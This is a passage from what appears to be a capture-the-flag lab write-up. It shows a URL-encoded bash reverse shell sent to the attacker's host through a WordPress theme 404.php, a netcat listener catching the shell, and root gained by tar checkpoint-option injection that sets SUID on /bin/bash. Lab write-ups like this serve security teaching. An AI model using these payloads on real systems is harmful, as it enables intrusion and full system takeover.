I will execute the classic one-liner bash command to send me a reverse shell. (It’s important that it’s URL-encoded format)
1
❯ curl -s -X GET 'http://192.168.166.166/wp-content/themes/twentytwentyone/404.php?c=bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.45.181%2F443%200%3E%261%22'
Reverse shell as alice:
1
2
3
4
5
6
7
8
9
❯ nc -vlnp 443
listening on [any] 443 ...
connect to [192.168.45.181] from (UNKNOWN) [192.168.166.166] 43912
bash: cannot set terminal process group (508): Inappropriate ioctl for device
bash: no job control in this shell
alice@readys:/var/www/html/wp-content/themes/twentytwentyone$ whoami
whoami
alice
alice@readys:/var/www/html/wp-content/themes/twentytwentyone$
alice to root
Having a shell as alice, we have write permissions on /var/www/html
1
2
3
4
5
6
7
alice@readys:/var/www/html$ touch test.txt
alice@readys:/var/www/html$ ls -l
total 212
-rw-r--r--  1 alice alice   405 Nov 16  2021 index.php
-rw-r--r--  1 alice alice 19915 Nov 16  2021 license.txt
-rw-r--r--  1 alice alice  7345 Nov 16  2021 readme.html
-rw-r--r--  1 alice alice     0 Sep 14 11:39 test.txt
Previously, we enumerated a cronjob that executes a Bash script every three minutes. This script had a programming error when using the tar command.
I recommend reading the following article to understand the vulnerability.
In order to get a root shell, I will create a Bash script that grants SUID permissions to the /bin/bash. This Bash script will be executed through the parameters of the tar command. The commands used are:
1
2
3
alice@readys:/var/www/html$ echo -e '#!/bin/bash\nchmod u+s /bin/bash' > shell.sh
alice@readys:/var/www/html$ echo "" > "--checkpoint-action=exec=sh shell.sh"
alice@readys:/var/www/html$ echo "" > --checkpoint=1
Files created
1
2
3
4
5
6
7
8
alice@readys:/var/www/html$ ls -l
total 228
-rw-r--r--  1 alice alice     1 Sep 14 11:56 '--checkpoint-action=exec=sh shell.sh'
-rw-r--r--  1 alice alice     1 Sep 14 11:56 '--checkpoint=1'
-rw-r--r--  1 alice alice   405 Nov 16  2021  index.php
-rw-r--r--  1 alice alice 19915 Nov 16  2021  license.txt
-rw-r--r--  1 alice alice  7345 Nov 16  2021  readme.html
-rw-r--r--  1 alice alice    32 Sep 14 11:56  shell.sh
After waiting for three minutes, the script is executed, granting SUID permissions to /bin/bash. To spawn a root shell, just type bash -p to run a shell in a privileged context.
1
2
3
alice@readys:/var/www/html$ bash -p
bash-5.0# whoami
root